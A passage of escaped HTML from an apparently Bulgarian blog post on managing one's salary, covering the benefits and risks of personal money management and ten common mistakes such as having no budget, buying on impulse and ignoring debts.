как да ги избегнем.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"история-и-развитие-на-концепцията\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИстория и Развитие на Концепцията\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонцепцията за управление на личните финанси не е нова. Още от древността хората са се опитвали да оптимизират своите приходи и разходи. С развитието на търговията и индустриализацията през вековете, нуждата от ефективно управление на парите става все по-очевидна. В съвременния свят, с нарастващата сложност на финансовите продукти и услуги, умението да управляваме правилно своите заплати е по-важно от всякога.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"ползи-от-правилното-управление-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПолзи от Правилното Управление на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПравилното управление на заплатата има множество ползи. На първо място, то осигурява финансова стабилност и спокойствие. Когато знаем къде отиват парите ни и как да ги използваме разумно, можем да избегнем стреса, свързан с неочаквани разходи и финансови кризи. Освен това, доброто управление на заплатата позволява спестяване и инвестиране, което е ключът към дългосрочното финансово благополучие. Спестените пари могат да бъдат използвани за важни житейски цели като покупка на жилище, образование или пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"потенциални-недостатъци-и-рискове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПотенциални Недостатъци и Рискове\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ползите, неправилното управление на заплатата може да доведе до сериозни проблеми. Един от най-големите рискове е задлъжняването. Ако харчим повече, отколкото печелим, можем лесно да се окажем в капана на кредитите и заемите. Това може да доведе до високи лихви и такси, които допълнително утежняват финансовото ни положение. Друг риск е липсата на спестявания, което оставя малко или никакъв буфер за неочаквани разходи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"десетте-най-чести-грешки-при-управлението-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДесетте Най-Чести Грешки При Управлението на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 id=\"1-липса-на-бюджет\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 0px 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Липса на Бюджет\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s1280\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s320\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-честите грешки е липсата на бюджет. Без ясен план за разходите и приходите, е трудно да контролираме къде отиват парите ни. Създаването на месечен бюджет е първата стъпка към ефективното управление на заплатата.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"2-импулсивни-покупки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Импулсивни Покупки\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИмпулсивните покупки са друг голям проблем. Много хора харчат пари за ненужни вещи, просто защото са видели нещо привлекателно в магазина. Планирайте покупките си и избягвайте импулсивните решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"3-липса-на-спестявания\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Липса на Спестявания\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛипсата на спестявания е още една честа грешка. Важно е да отделяме част от заплатата си за спестявания всеки месец. Дори малки суми могат да се натрупат с времето и да служат като финансов буфер.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"4-прекалено-високи-жилищни-разходи\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Прекалено Високи Жилищни Разходи\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖилищните разходи често са най-големият разход в бюджета на едно домакинство. Прекалено високите наеми или ипотеки могат да ограничат възможностите за спестяване и инвестиране. Стремете се да държите тези разходи под контрол.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"5-игнориране-на-дългове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Игнориране на Дългове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного хора игнорират дълговете си, надявайки се, че те ще изчезнат сами. Това обаче само увеличава лихвите и таксите. Активно работете върху намаляването на дълговете си, като създадете план за тяхното погасяване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"6-липса-на-инвестиции\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Липса на Инвестиции\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането е важен аспект от управлението на заплатата. Липсата на инвестиции означава пропусната възможност за растеж на капитала. Разгледайте различни инвестиционни опции и започнете да инвестирате дори малки суми.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"7-прекалено-големи-финансови-цели\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Прекалено Големи Финансови Цели\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоставянето на прекалено амбициозни финансови цели може да доведе до разочарование и демотивация. Започнете с малки, постижими цели и постепенно увеличавайте амбициите си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"8-липса-на-финансова-образование\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Липса на Финансова Образование\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФинансовата грамотност е ключова за успешното управление на заплатата. Липсата на знания за личните финанси може да доведе до лоши решения и грешки. Инвестирайте време в обучение и четене на книги и статии по темата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"9-прекалено-много-кредитни-карти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Прекалено Много Кредитни Карти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрекаленото използване на кредитни карти може да доведе до прекомерно задлъжняване. Използвайте кредитните карти разумно и следете баланса си редовно.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"10-липса-на-пенсионен-план\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Липса на Пенсионен План\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПенсионното планиране е често пренебрегвано, особено сред младите хора. Започнете да спестявате за пенсия възможно най-рано, за да осигурите комфортен живот след пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"как-да-избегнем-тези-грешки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак Да Избегнем Тези Грешки?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 